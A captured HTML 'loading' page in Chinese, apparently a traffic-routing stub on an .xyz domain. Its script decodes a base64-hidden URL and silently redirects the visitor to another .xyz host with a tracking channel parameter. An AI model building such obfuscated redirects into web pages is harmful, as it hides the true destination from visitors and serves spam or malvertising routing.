

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://alkujdshvkljabelirgh.967099.xyz:8283/?nb=Onerun5-014&bm=maomi&ml=kp
body_size: 859
content:
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="icon" href="data:,">
    <link rel="shortcut icon" href="data:," />
    <style>
.container { display: flex; justify-content: center; align-items: center; }
.loading-text { font-size: 24px; font-weight: bold; color: #FF5C35; }
.dots::after { content: ''; display: inline-block; width: 1em; text-align: left; animation: dots 1.5s steps(4, end) infinite; }
@keyframes dots { 0%, 20% { content: ''; } 40% { content: '.'; } 60% { content: '..'; } 80%, 100% { content: '...'; } }
    </style>
</head>
<body>
    <div class="container">
        <div class="loading-text">加载中...<span class="dots"></span></div>
    </div>
    <div class="container"> <small>如遇长时间无响应，请刷新页面重试。</small> </div>
    <script>
        function decode(str) {return decodeURIComponent(escape(atob(str)));}
        var vals = decode("aHR0cHM6Ly94aW5jLjA3MDE2Mi54eXo6ODI4My98MS4xNzY4OTA3MjIyLjNmYWUzMDdi").split("|"),
            channel = "Onerun5-014-maomi",
            newURL = new URL(vals[0]),
            url = new URL(window.location.href);
        newURL.pathname = "home";
        newURL.searchParams.set("channel", channel);
        window.location.replace(newURL.toString());
    </script>
</body>
</html>
